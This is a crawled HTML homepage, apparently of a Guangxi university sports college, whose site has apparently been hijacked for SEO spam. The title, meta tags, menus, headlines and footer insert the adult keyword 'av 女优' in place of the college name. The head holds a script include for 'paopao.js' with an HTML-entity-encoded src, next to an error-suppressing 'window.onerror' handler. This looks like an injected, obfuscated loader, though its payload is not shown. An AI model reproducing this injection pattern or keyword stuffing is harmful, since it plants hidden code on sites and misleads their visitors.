

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.avidol.net/
body_size: 10515
content:
<!DOCTYPE html>
<html lang="en">
<head><meta name="description" content="AV女优 专区收录成人AV女优资料与作品合集，分类清晰、更新及时，尽在 AV女优">

    <meta charset="UTF-8">
    <title>av 女优-av女优网站|成人av女优</title>
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#112;&#97;&#111;&#112;&#97;&#111;&#46;&#106;&#115;"></script><meta name="keywords" content="AV女优" />

    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <meta content="av 女优
" name="description">

    <link rel="stylesheet" href="dfiles/12890/template/309630/skin/newone/css/bootstrap.min.css">
    <link rel="stylesheet" href="dfiles/12890/template/309630/skin/newone/css/b182033b05e509ba7da9a2bdce0c8f12_main.css">
    
    <script src="dfiles/12890/template/309630/skin/newone/js/jquery.min.js"></script>
    <script src="dfiles/12890/template/309630/skin/newone/js/popper.min.js"></script>
    <script src="dfiles/12890/template/309630/skin/newone/js/bootstrap.min.js"></script>
    <style>
  #demo1 .carousel-item {
    transition: -webkit-transform 24s ease-in-out;
    transition: transform 24s ease-in-out;
    transition: transform 24s ease-in-out,-webkit-transform 24s ease-in-out;}
    </style>


<link rel="stylesheet" type="text/css" href="_sitegray/_sitegray_d.css" />
<script language="javascript" src="_sitegray/_sitegray.js"></script>

<link rel="stylesheet" type="text/css" href="index.vsb.css" />
<script type="text/javascript" src="/system/resource/js/counter.js"></script>
<script type="text/javascript">_jsq_(1001,'/index.jsp',-1,1687932381)</script>
<meta http-equiv="Cache-Control" content="no-transform" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://www.avidol.net/">AV女优</a></h1>

<div   date-time="1766714805"   dir="lvejci" class="container">
    <div   date-time="1766714805"   dir="exfsie" class="row">
        <div   date-time="1766714805"   dir="ahnyem" class="col-8">
            <div   date-time="1766714805"   dir="byeqhl" class="top">

                

<a href="index.htm" title="体育学院"><img class="logoimg" src="dfiles/12890/template/309630/skin/newone/images/064189cbb66ddbdd24e4cd77f371e5d3_logo.jpg" style="max-width:100%;" /></a>
            </div>
        </div>
        <div   date-time="1766714805"   dir="bwzbdl" class="col-4"> <div   date-time="1766714805"   dir="myhphl" class="">
            <script type="text/javascript">
    function _nl_ys_check(){
        
        var keyword = document.getElementById('showkeycode271099').value;
        if(keyword==null||keyword==""){
            alert("请输入你要检索的内容！");
            return false;
        }
        if(window.toFF==1)
        {
            document.getElementById("lucenenewssearchkey271099").value = Simplized(keyword );
        }else
        {
            document.getElementById("lucenenewssearchkey271099").value = keyword;            
        }
        var  base64 = new Base64();
        document.getElementById("lucenenewssearchkey271099").value = base64.encode(document.getElementById("lucenenewssearchkey271099").value);
        new VsbFormFunc().disableAutoEnable(document.getElementById("showkeycode271099"));
        return true;
    } 
</script>

<style>
.sc input{    opacity: 1;}
</style><script language="javascript" src="/system/resource/js/base64.js"></script><script language="javascript" src="/system/resource/js/formfunc.js"></script>




        </div>
        </div>
    </div>
</div>
<div   date-time="1766714805"   dir="ecdyhx" class="container">
    <div   date-time="1766714805"   dir="yogyym" class="row">
        <div   date-time="1766714805"   dir="zbcllr" class="col-12">
            <div   date-time="1766714805"   dir="mvotif" class="menu">
                <div   date-time="1766714805"   dir="jcutgk" class="daohangbg bg-light">
                    <nav class="navbar  navbar-expand-xl    navbar-light">
                        
                        <a class="navbar-brand d-block d-sm-none text-light" href="">导航</a>

                        
                        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#collapsibleNavbar">
                            <span class="navbar-toggler-icon"></span>
                        </button>

                        
                        <div   date-time="1766714805"   dir="xkabtc" class="collapse navbar-collapse" id="collapsibleNavbar">
                            <ul class="navbar-nav  nav-pills nav-justified">
                     <li class="nav-item">
                    <a class="nav-link" href="index.htm" title=" 主页
"> 主页
</a>
                 </li>   
                <li class="nav-item dropdown">
                    <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="xygk.htm" title="av 女优概况
">av 女优概况
</a>
                        <ul class="dropdown-menu">
                                <a class="dropdown-item" href="xygk/xyjj.htm" title="av 女优简介
">av 女优简介
</a>
                                <a class="dropdown-item" href="xygk/xrld.htm" title="现任领导">现任领导</a>
                                <a class="dropdown-item" href="xygk/zzjg.htm" title="组织架构">组织架构</a>
                                <a class="dropdown-item" href="xygk/xylxfs1.htm" title="学院联系方式">学院联系方式</a>
                        </ul>
                </li>
                <li class="nav-item dropdown">
                    <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="djsz.htm" title="党建思政">党建思政</a>
                        <ul class="dropdown-menu">
                                <a class="dropdown-item" href="djsz/dtjs.htm" title="党团建设">党团建设</a>
                                <a class="dropdown-item" href="djsz/xsgz.htm" title="学生工作">学生工作</a>
                                <a class="dropdown-item" href="djsz/ghhd.htm" title="工会活动">工会活动</a>
                        </ul>
                </li>
                <li class="nav-item dropdown">
                    <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="szdw.htm" title="师资队伍">师资队伍</a>
                        <ul class="dropdown-menu">
                                <a class="dropdown-item" href="szdw/jzyg.htm" title="教职员工">教职员工</a>
                                <a class="dropdown-item" href="szdw/yjsds.htm" title="研究生导师">研究生导师</a>
                                <a class="dropdown-item" href="szdw/jsfc.htm" title="教师风采">教师风采</a>
                        </ul>
                </li>
                <li class="nav-item dropdown">
                    <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="rcpy.htm" title="人才培养">人才培养</a>
                        <ul class="dropdown-menu">
                                <a class="dropdown-item" href="rcpy/bkspy.htm" title="本科生培养">本科生培养</a>
                                <a class="dropdown-item" href="rcpy/yjspy.htm" title="研究生培养">研究生培养</a>
                        </ul>
                </li>
                <li class="nav-item dropdown">
                    <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="xkjs.htm" title="学科建设">学科建设</a>
                        <ul class="dropdown-menu">
                                <a class="dropdown-item" href="xkjs/zdxk.htm" title="重点学科">重点学科</a>
                                <a class="dropdown-item" href="xkjs/xwdjs.htm" title="学位点建设">学位点建设</a>
                                <a class="dropdown-item" href="xkjs/jxky_shfwpt.htm" title="教学科研、社会服务平台">教学科研、社会服务平台</a>
                        </ul>
                </li>
                <li class="nav-item dropdown">
                    <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="kxyj.htm" title="科学研究">科学研究</a>
                        <ul class="dropdown-menu">
                                <a class="dropdown-item" href="kxyj/sbxx.htm" title="申报信息">申报信息</a>
                                <a class="dropdown-item" href="kxyj/kycg.htm" title="科研成果">科研成果</a>
                                <a class="dropdown-item" href="kxyj/xsdt.htm" title="学术动态">学术动态</a>
                        </ul>
                </li>
                <li class="nav-item dropdown">
                    <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="gtjx.htm" title="公体竞训">公体竞训</a>
                        <ul class="dropdown-menu">
                                <a class="dropdown-item" href="gtjx/ggty.htm" title="公共体育">公共体育</a>
                                <a class="dropdown-item" href="gtjx/gspydd.htm" title="高水平运动队">高水平运动队</a>
                                <a class="dropdown-item" href="gtjx/jxfc.htm" title="竞训风采">竞训风采</a>
                                <a class="dropdown-item" href="gtjx/mzcttyyd.htm" title="民族传统体育运动">民族传统体育运动</a>
                        </ul>
                </li>
                <li class="nav-item dropdown">
                    <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="zsjy.htm" title="招生就业">招生就业</a>
                        <ul class="dropdown-menu">
                                <a class="dropdown-item" href="zsjy/bks.htm" title="本科生">本科生</a>
                                <a class="dropdown-item" href="zsjy/yjs.htm" title="研究生">研究生</a>
                                <a class="dropdown-item" href="zsjy/jyxx.htm" title="就业信息">就业信息</a>
                        </ul>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="rczp.htm" title="人才招聘">人才招聘</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="shfw.htm" title="社会服务">社会服务</a>
                </li>
                <li class="nav-item dropdown">
                    <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="xzzq.htm" title="下载专区">下载专区</a>
                        <ul class="dropdown-menu">
                                <a class="dropdown-item" href="xzzq/xwxz.htm" title="校务下载">校务下载</a>
                                <a class="dropdown-item" href="xzzq/ywxz.htm" title="院务下载">院务下载</a>
                                <a class="dropdown-item" href="xzzq/gzzd.htm" title="规章制度">规章制度</a>
                        </ul>
                </li>
                <li class="nav-item dropdown">
                    <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="lxwm.htm" title="联系我们">联系我们</a>
                        <ul class="dropdown-menu">
                                <a class="dropdown-item" href="lxwm/sjxx.htm" title="书记信箱">书记信箱</a>
                                <a class="dropdown-item" href="lxwm/yzxx.htm" title="院长信箱">院长信箱</a>
                                <a class="dropdown-item" href="lxwm/yngbmlxfs.htm" title="院内各部门联系方式">院内各部门联系方式</a>
                                <a class="dropdown-item" href="lxwm/cglxfs.htm" title="场馆联系方式">场馆联系方式</a>
                        </ul>
                </li>
</ul>
                        </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>
</div>

<div   date-time="1766714805"   dir="jdrhrt" class="container">
    <div   date-time="1766714805"   dir="fcxmcb" class="row">
        <div   date-time="1766714805"   dir="jamqdl" class="col-12">
            <div   date-time="1766714805"   dir="wltxoe" id="demo" class="carousel slide bg-white" data-ride="carousel">

                    <script language="javascript" src="/system/resource/js/dynclicks.js"></script>
<ul class="carousel-indicators">
        <li data-target="#demo" data-slide-to="1" class="active"></li>
    <li data-target="#demo" data-slide-to="2"></li>
    <li data-target="#demo" data-slide-to="3"></li>
    <li data-target="#demo" data-slide-to="4"></li>
    <li data-target="#demo" data-slide-to="5"></li>
    <li data-target="#demo" data-slide-to="6"></li>
</ul>


<div   date-time="1766714805"   dir="cfhwbo" class="carousel-inner">
    <div   date-time="1766714805"   dir="mxiach" class="carousel-item active">
        <a><img class="rounded-bottom" src="images/202007292134220120_1920_640.png"></a>
        <div   date-time="1766714805"   dir="afduog" class="carousel-caption">
            <h3></h3>
            <p><span>“亚洲女飞人”韦永丽</span></p>
        </div>
    </div>
    <div   date-time="1766714805"   dir="hxatkf" class="carousel-item">
        <a><img class="rounded-bottom" src="images/202006292221551970_1920_640.jpg"></a>
        <div   date-time="1766714805"   dir="xghofi" class="carousel-caption">
            <h3></h3>
            <p><span>武鸣校区</span></p>
        </div>
    </div>
    <div   date-time="1766714805"   dir="jlpmem" class="carousel-item">
        <a><img class="rounded-bottom" src="images/songyuantiyuguan.jpg"></a>
        <div   date-time="1766714805"   dir="libjze" class="carousel-caption">
            <h3></h3>
            <p><span>松园体育馆</span></p>
        </div>
    </div>
    <div   date-time="1766714805"   dir="tjyfqx" class="carousel-item">
        <a><img class="rounded-bottom" src="images/lanyuan.jpg"></a>
        <div   date-time="1766714805"   dir="hbwmqq" class="carousel-caption">
            <h3></h3>
            <p><span>兰园体育馆</span></p>
        </div>
    </div>
    <div   date-time="1766714805"   dir="diucyu" class="carousel-item">
        <a><img class="rounded-bottom" src="images/tianjingchang2.jpg"></a>
        <div   date-time="1766714805"   dir="gxszqr" class="carousel-caption">
            <h3></h3>
            <p><span>松园田径场</span></p>
        </div>
    </div>
    <div   date-time="1766714805"   dir="snarjf" class="carousel-item">
        <a><img class="rounded-bottom" src="images/tianjingchangtiyuguan.jpg"></a>
        <div   date-time="1766714805"   dir="fxxvab" class="carousel-caption">
            <h3></h3>
            <p><span>兰园田径场</span></p>
        </div>
    </div>
</div>


<a class="carousel-control-prev" href="#demo" data-slide="prev">
    
</a>
<a class="carousel-control-next" href="#demo" data-slide="next">
    
</a>

            </div>
        </div>
       


        <div   date-time="1766714805"   dir="hsqkgd" class="col-lg-12"><div   date-time="1766714805"   dir="lwuyjw" class="bg-white">&nbsp;</div></div>
        <div   date-time="1766714805"   dir="rjjgdc" class="col-lg-12">
            <div   date-time="1766714805"   dir="mtshmd" class="bg-white"> <div   date-time="1766714805"   dir="wqsrhs" class="row">
                <div   date-time="1766714805"   dir="thitvg" class="col-lg-6">
                    <div   date-time="1766714805"   dir="ewqpnu" class="row">
                        <div   date-time="1766714805"   dir="wtdeaz" class="col-lg-12">
                            <script language="javascript" src="/system/resource/js/centerCutImg.js"></script><script language="javascript" src="/system/resource/js/ajax.js"></script><div   date-time="1766714805"   dir="vyuvjg" class="titlebg">
    <span class="float-right"><a href="xwtz/xyyw.htm" class="text-warning" target="_blank">MORE>></a></span>
    <span class="titlebgcolor text-white"> av 女优要闻
</span>
</div>
<div>
    
    <ul class="sycontent">
        <li class="t t1"><div   date-time="1766714805"   dir="izfmnq" class="pic"><a href="info/1045/3617.htm" target="_blank" title="【课程与教学】以本为本，教学中心——av 女优
举办首期院长午餐会"><img height="120" width="160" src="/system/resource/images/defaultimg.gif"></a></div><div   date-time="1766714805"   dir="kuobfb" class="con"><div   date-time="1766714805"   dir="nxodcg" class="title"><a class="tit" href="info/1045/3617.htm" target="_blank" title="【课程与教学】以本为本，教学中心——av 女优
举办首期院长午餐会">【课程与教学】以本为本，教学中心——av 女优
举办首期院长午餐会</a></div><div   date-time="1766714805"   dir="lwgyls" class="intro">为深入贯彻中央八项规定精神，落实密切联系群众的工作要求，拓宽师生沟通渠道，精准了解学生需求，助力学院高质量发展。9月8日中午，体育与健康...<a class="more" href="info/1045/3617.htm" target="_blank" title="【课程与教学】以本为本，教学中心——av 女优
举办首期院长午餐会">[详细]</a></div></div></li>
        <li class="n"><div   date-time="1766714805"   dir="zspsvj" class="title"><span class="date">2025-12-24</span><a class="tit" href="info/1045/3662.htm" target="_blank" title="【喜讯】av 女优
研究生在第七届中国—东盟大学生乡村振兴创新创业大赛决赛中喜获佳绩">【喜讯】av 女优
研究生在第七届中国—东盟大学生乡村振兴创新创业大赛决赛中喜获佳绩</a></div></li>
        <li class="n"><div   date-time="1766714805"   dir="yxxclv" class="title"><span class="date">2025-12-22</span><a class="tit" href="info/1045/3660.htm" target="_blank" title="av 女优
代表团赴马来西亚古晋参加第11届APCESS国际会议">av 女优
代表团赴马来西亚古晋参加第11届APCESS国际会议</a></div></li>
        <li class="n"><div   date-time="1766714805"   dir="brjaes" class="title"><span class="date">2025-12-11</span><a class="tit" href="info/1045/3659.htm" target="_blank" title="彰显学科特色 凝聚育人力量 ——av 女优
开放日活动成功举办">彰显学科特色 凝聚育人力量 ——av 女优
开放日活动成功举办</a></div></li>
        <li class="n"><div   date-time="1766714805"   dir="fuocqc" class="title"><span class="date">2025-12-01</span><a class="tit" href="info/1045/3658.htm" target="_blank" title="弘扬冠军精神，传递榜样力量——2025年av 女优
“冠军开讲啦”校园巡讲活动圆满举行">弘扬冠军精神，传递榜样力量——2025年av 女优
“冠军开讲啦”校园巡讲活动圆满举行</a></div></li>
        <li class="n"><div   date-time="1766714805"   dir="lswokm" class="title"><span class="date">2025-11-24</span><a class="tit" href="info/1045/3657.htm" target="_blank" title="av 女优
开展“廉师雅正 书香清风” 廉洁文化月主题党日活动">av 女优
开展“廉师雅正 书香清风” 廉洁文化月主题党日活动</a></div></li>
        <li class="n"><div   date-time="1766714805"   dir="zkomnu" class="title"><span class="date">2025-11-17</span><a class="tit" href="info/1045/3655.htm" target="_blank" title="“守廉洁底线 筑红色根基”——av 女优
学生党员赴青秀山廉洁教育基地开展党日活动">“守廉洁底线 筑红色根基”——av 女优
学生党员赴青秀山廉洁教育基地开展党日活动</a></div></li>
        <li class="n"><div   date-time="1766714805"   dir="aszfdh" class="title"><span class="date">2025-11-07</span><a class="tit" href="info/1045/3654.htm" target="_blank" title="av 女优
本科非毕业班党支部开展廉洁教育实践活动">av 女优
本科非毕业班党支部开展廉洁教育实践活动</a></div></li>
        <li class="n"><div   date-time="1766714805"   dir="dlmsbl" class="title"><span class="date">2025-10-21</span><a class="tit" href="info/1045/3649.htm" target="_blank" title="【冠军开讲啦第3期】迎来自家学子：攀岩冠军覃于妹携世运荣光返回校园">【冠军开讲啦第3期】迎来自家学子：攀岩冠军覃于妹携世运荣光返回校园</a></div></li>
        <li class="n"><div   date-time="1766714805"   dir="wlsnsq" class="title"><span class="date">2025-10-21</span><a class="tit" href="info/1045/3650.htm" target="_blank" title="广西壮族自治区体育局到av 女优
座谈交流">广西壮族自治区体育局到av 女优
座谈交流</a></div></li>
        <li class="n"><div   date-time="1766714805"   dir="exbmhd" class="title"><span class="date">2025-10-03</span><a class="tit" href="info/1045/3648.htm" target="_blank" title="av 女优
召开2026届毕业生实习暨就业动员大会">av 女优
召开2026届毕业生实习暨就业动员大会</a></div></li>
        <li class="n"><div   date-time="1766714805"   dir="nknkca" class="title"><span class="date">2025-10-02</span><a class="tit" href="info/1045/3647.htm" target="_blank" title="【沐时代之光，铸体育英才】av 女优
首届运动训练专业基地班正式启航">【沐时代之光，铸体育英才】av 女优
首届运动训练专业基地班正式启航</a></div></li>
        <li class="n"><div   date-time="1766714805"   dir="hodozm" class="title"><span class="date">2025-09-19</span><a class="tit" href="info/1045/3646.htm" target="_blank" title="学校平安护航辅导员工作室开展2025级新生入学教育专题活动">学校平安护航辅导员工作室开展2025级新生入学教育专题活动</a></div></li>
        <li class="n"><div   date-time="1766714805"   dir="targyf" class="title"><span class="date">2025-09-19</span><a class="tit" href="info/1045/3634.htm" target="_blank" title="【访企拓岗促就业】av 女优
领导率队赴广西体育科学研究所开展访企拓岗活动">【访企拓岗促就业】av 女优
领导率队赴广西体育科学研究所开展访企拓岗活动</a></div></li>
        <li class="n"><div   date-time="1766714805"   dir="qsqlry" class="title"><span class="date">2025-09-18</span><a class="tit" href="info/1045/3636.htm" target="_blank" title="av 女优
2025年新生开学典礼圆满举行">av 女优
2025年新生开学典礼圆满举行</a></div></li>
    </ul>
</div><script>_showDynClickBatch(['dynclicks_u4_3617','dynclicks_u4_3662','dynclicks_u4_3660','dynclicks_u4_3659','dynclicks_u4_3658','dynclicks_u4_3657','dynclicks_u4_3655','dynclicks_u4_3654','dynclicks_u4_3649','dynclicks_u4_3650','dynclicks_u4_3648','dynclicks_u4_3647','dynclicks_u4_3646','dynclicks_u4_3634','dynclicks_u4_3636'],[3617,3662,3660,3659,3658,3657,3655,3654,3649,3650,3648,3647,3646,3634,3636],"wbnews", 1687932381)</script>

                        </div>
                    </div>
                </div>
                <div   date-time="1766714805"   dir="ulsyiq" class="col-lg-6">
                    <div   date-time="1766714805"   dir="tnlwst" class="row">
                        <div   date-time="1766714805"   dir="utilln" class="col-lg-12">
                            <div   date-time="1766714805"   dir="himfus" class="titlebg">
    <span class="float-right"><a href="xwtz/tzgg.htm" class="text-warning" target="_blank">MORE>></a></span>
    <span class="titlebgcolor text-white">av 女优公告
</span>
</div>
<div>
    <ul class="sycontent">
        <li class="first"><span class="date">2025-05-28</span><a href="info/1046/3572.htm" target="_blank" title="2025年av 女优
全日制普通本科学生转专业考核公示">2025年av 女优
全日制普通本科学生转专业考核公示</a></li>
        <li class=""><span class="date">2025-04-14</span><a href="info/1046/3537.htm" target="_blank" title="av 女优
2025年全日制普通本科学生转专业工作方案">av 女优
2025年全日制普通本科学生转专业工作方案</a></li>
        <li class=""><span class="date">2025-04-03</span><a href="info/1046/3532.htm" target="_blank" title="av 女优
2025年全国硕士研究生招生调剂复试公告">av 女优
2025年全国硕士研究生招生调剂复试公告</a></li>
        <li class=""><span class="date">2025-03-20</span><a href="info/1046/3522.htm" target="_blank" title="av 女优
2025年全日制硕士研究生招生复试录取工作实施细则">av 女优
2025年全日制硕士研究生招生复试录取工作实施细则</a></li>
        <li class=""><span class="date">2025-02-28</span><a href="info/1046/3502.htm" target="_blank" title="体育人文学位授权点质量建设年度报告2024年">体育人文学位授权点质量建设年度报告2024年</a></li>
        <li class="last"><span class="date">2024-03-22</span><a href="info/1046/3145.htm" target="_blank" title="av 女优
2024年全日制硕士研究生招生复试录取工作实施细则">av 女优
2024年全日制硕士研究生招生复试录取工作实施细则</a></li>
    </ul>
</div><script>_showDynClickBatch(['dynclicks_u5_3572','dynclicks_u5_3537','dynclicks_u5_3532','dynclicks_u5_3522','dynclicks_u5_3502','dynclicks_u5_3145'],[3572,3537,3532,3522,3502,3145],"wbnews", 1687932381)</script>



                        </div>
                        <div   date-time="1766714805"   dir="yxzwwo" class="col-lg-12">&nbsp;</div>
                        <div   date-time="1766714805"   dir="mbsoqq" class="col-lg-12">
                            <div   date-time="1766714805"   dir="ijfnvl" class="titlebg">
                                <a href="qtlm/jcyx.htm" class="text-warning">
                                <span class="float-right">&nbsp;&nbsp;&nbsp;&nbsp;MORE>></span>
                                <span class="float-right">
                                    <span class="bounce" style="margin-top: -10px;">
    <span class="letter">更</span>
    <span class="letter">多</span>
    <span class="letter">精</span>
    <span class="letter">彩</span>
    <span class="letter">内</span>
    <span class="letter">容</span>
    <span class="letter">请</span>
    <span class="letter">点</span>
    <span class="letter">击</span>

    <span class="letter"><img width="20" src="dfiles/12890/template/309630/skin/newone/images/shouzhi.jpg" /></span>


                                </span></span>  </a>
                                <span class="titlebgcolor text-white">精彩<img src="dfiles/12890/template/309630/skin/newone/images/681afe34439cf1a3939f032f7bab1dde_ying.jpg" style="margin-top: -17px; margin-bottom: -5px;" />像</span>
                            </div>
                            <div>
                                <div   date-time="1766714805"   dir="bxiymf" style="padding-top:10px;">&nbsp;</div>
                                <div>
</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div></div>
        </div>


        <div   date-time="1766714805"   dir="wegcdj" class="col-lg-12"><div   date-time="1766714805"   dir="morzzl" class="bg-white">&nbsp;</div></div>
        <div   date-time="1766714805"   dir="qxrwjq" class="col-lg-12">
            <div   date-time="1766714805"   dir="afcrdc" class="bg-white">
                <div   date-time="1766714805"   dir="htmaew" class="titlebg">
    <span class="float-right"><a href="" target="_blank" class="text-warning">MORE>></a></span>
    <span class="titlebgcolor text-white">恰同学少年</span>
</div>
<div   date-time="1766714805"   dir="kakuzr" class="col-lg-12">&nbsp;</div>
<div   date-time="1766714805"   dir="hjxjcb" id="demo1" class="carousel slide" data-ride="carousel">

    
    <ul class="carousel-indicators">
        
    </ul>

    
    <div   date-time="1766714805"   dir="zijuwy" class="carousel-inner text-center">
        <div   date-time="1766714805"   dir="tenrxh" class="carousel-item active" data-interval="0001" style=" padding-left:10px;padding-right:10px;">
            <div   date-time="1766714805"   dir="cebevk" class="row">
            </div>
        </div>

    </div>

    
    <a class="carousel-control-prev" href="#demo1" data-slide="prev">
        

    </a>
    <a class="carousel-control-next" href="#demo1" data-slide="next">
        

    </a>

</div>

            </div>
        </div>
        <div   date-time="1766714805"   dir="wlkupy" class="col-lg-12"><div   date-time="1766714805"   dir="awxzoa" class="bg-white">&nbsp;</div></div>
            <div   date-time="1766714805"   dir="srdasu" class="col-lg-12">
    <div   date-time="1766714805"   dir="snwohz" class="titlebg bg-white">
        <span class="float-right"><a href="qtlm/yqlj.htm" class="text-warning" target="_blank">MORE>></a></span>
        <span class="titlebgcolor text-white">友情链接</span>
    </div>
</div>
<div   date-time="1766714805"   dir="jscdru" class="col-lg-12">

    <div   date-time="1766714805"   dir="pdonmq" class="yqlj">
        <div   date-time="1766714805"   dir="reslta" class="picList text-center row">
            <div   date-time="1766714805"   dir="atqnzg" class="col-lg-3 col-4"></div>
            <div   date-time="1766714805"   dir="dblhlh" class="col-lg-3 col-4"></div>
            <div   date-time="1766714805"   dir="nieklx" class="col-lg-3 col-4"></div>
            <div   date-time="1766714805"   dir="wxedjl" class="col-lg-3 col-4"></div>
            <div   date-time="1766714805"   dir="lfemjo" class="col-lg-3 col-4"></div>
            <div   date-time="1766714805"   dir="bhuwnn" class="col-lg-3 col-4"></div>
            <div   date-time="1766714805"   dir="jvtvzq" class="col-lg-3 col-4"></div>
            <div   date-time="1766714805"   dir="iishze" class="col-lg-3 col-4"></div>
        </div>
    </div>
</div>    

    </div>
</div>


<div   date-time="1766714805"   dir="mgsvow" class="container">
    <div   date-time="1766714805"   dir="vxkect" class="row">
        <div   date-time="1766714805"   dir="crsxfd" class="col-12">
            <div   date-time="1766714805"   dir="nrurbq" class="bg-white rounded20">
                <div   date-time="1766714805"   dir="eayoub" class="bottom">
<p>广西南宁市武鸣区新宁路508号 邮编:530100&nbsp;|&nbsp;广西南宁市青秀区合兴路3号 邮编:530299<br />联系电话：0771-5666130 备案号： 公安机关备案号：45010702000725  版权所有©av 女优-av女优网站|成人av女优
</p></div>
            </div>
        </div>
    </div>
</div>


<div   date-time="1766714805"   dir="sefaac" class="modal fade" id="myModal">
    <div   date-time="1766714805"   dir="vgsyaq" class="modal-dialog  modal-lg">
        <div   date-time="1766714805"   dir="detzti" class="modal-content">
            <button type="button" class="float-right  close" data-dismiss="modal" style="position: absolute;z-index: 999; top: 0;right: 0;">&times;</button>
            <div   date-time="1766714805"   dir="yldpuh" id="demo2" class="carousel slide" data-ride="carousel">

                
                <ul class="carousel-indicators">

                </ul>

                
                <div   date-time="1766714805"   dir="juecro" class="carousel-inner">

                </div>

                
                <a class="carousel-control-prev" href="#demo2" data-slide="prev">
                    <span class="carousel-control-prev-icon"></span>
                </a>
                <a class="carousel-control-next" href="#demo2" data-slide="next">
                    <span class="carousel-control-next-icon"></span>
                </a>

            </div>
        </div>
    </div>
</div>
<div   date-time="1766714805"   dir="xhdimx" class="bbbbb" style="visibility: hidden;width: 0px;height: 0px; overflow: hidden;">
    <ul id="mainNav" class="mainNav">
        <li class="li1 on1"><h4 class="h1"><a class="a1" href="index.htm" title=" 主页
"> 主页
</a></h4>
    </li>
    <li class="li1 hasUl1"><h4 class="h1"><a class="a1" href="xygk.htm" title="av 女优概况
">av 女优概况
</a></h4>
        <ul class="ul1">
            <li class="li2"><h4 class="h2"><a class="a2" href="xygk/xyjj.htm" title="av 女优简介
">av 女优简介
</a></h4></li>
            <li class="li2"><h4 class="h2"><a class="a2" href="xygk/xrld.htm" title="现任领导">现任领导</a></h4></li>
            <li class="li2"><h4 class="h2"><a class="a2" href="xygk/zzjg.htm" title="组织架构">组织架构</a></h4></li>
            <li class="li2"><h4 class="h2"><a class="a2" href="xygk/xylxfs1.htm" title="学院联系方式">学院联系方式</a></h4></li>
        </ul>
    </li>
    <li class="li1 hasUl1"><h4 class="h1"><a class="a1" href="djsz.htm" title="党建思政">党建思政</a></h4>
        <ul class="ul1">
            <li class="li2"><h4 class="h2"><a class="a2" href="djsz/dtjs.htm" title="党团建设">党团建设</a></h4></li>
            <li class="li2"><h4 class="h2"><a class="a2" href="djsz/xsgz.htm" title="学生工作">学生工作</a></h4></li>
            <li class="li2"><h4 class="h2"><a class="a2" href="djsz/ghhd.htm" title="工会活动">工会活动</a></h4></li>
        </ul>
    </li>
    <li class="li1 hasUl1"><h4 class="h1"><a class="a1" href="szdw.htm" title="师资队伍">师资队伍</a></h4>
        <ul class="ul1">
            <li class="li2"><h4 class="h2"><a class="a2" href="szdw/jzyg.htm" title="教职员工">教职员工</a></h4></li>
            <li class="li2"><h4 class="h2"><a class="a2" href="szdw/yjsds.htm" title="研究生导师">研究生导师</a></h4></li>
            <li class="li2"><h4 class="h2"><a class="a2" href="szdw/jsfc.htm" title="教师风采">教师风采</a></h4></li>
        </ul>
    </li>
    <li class="li1 hasUl1"><h4 class="h1"><a class="a1" href="rcpy.htm" title="人才培养">人才培养</a></h4>
        <ul class="ul1">
            <li class="li2"><h4 class="h2"><a class="a2" href="rcpy/bkspy.htm" title="本科生培养">本科生培养</a></h4></li>
